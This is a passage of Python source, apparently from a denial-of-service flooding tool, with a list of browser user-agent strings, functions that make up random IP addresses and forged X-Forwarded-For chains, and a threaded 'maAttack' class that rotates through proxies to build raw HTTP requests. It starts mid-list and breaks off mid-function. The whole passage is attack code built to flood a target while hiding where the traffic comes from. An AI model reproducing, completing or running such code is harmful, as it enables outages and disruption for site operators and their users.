 "Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Comodo_Dragon/4.1.1.11 Chrome/4.1.249.1042 Safar
"Mozilla/5.0 (iPad; CPU OS 6_0 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A5355d Safari/8536.25",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/537.13+ (KHTML, like Gecko) Version/5.1.7 Safari/534.57.2",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/534.55.3 (KHTML, like Gecko) Version/5.1.3 Safari/534.53.10",
"Mozilla/5.0 (iPad; CPU OS 5_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko ) Version/5.1 Mobile/9B176 Safari/7534.48.3",
"Mozilla/5.0 (Windows; U; Windows NT 6.1; tr-TR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27",]

def randomIp():
    random.seed()
    result = str(random.randint(1, 254)) + '.' + str(random.randint(1, 254)) + '.'
    result = result + str(random.randint(1, 254)) + '.' + str(random.randint(1, 254))
    return result

def randomIpList():
    random.seed()
    res = ""
    for ip in xrange(random.randint(2, 8)):
        res = res + randomIp() + ", "
    return res[0:len(res) - 2]

def randomUserAgent():
    return random.choice(userAgents)

class maAttack(threading.Thread):
    def run(self):
        current = x
        if current < len(listxproxy):
            proxy = listxproxy[current].split(':')
        else:

            proxy = random.choice(listxproxy).split(':')

        useragent = "User-Agent: " + randomUserAgent() + "\r\n"
        forward = "X-Forwarded-For: " + randomIpList() + "\r\n"

        httprequest = get_host + useragent + accept + forward + connection + "\r\n"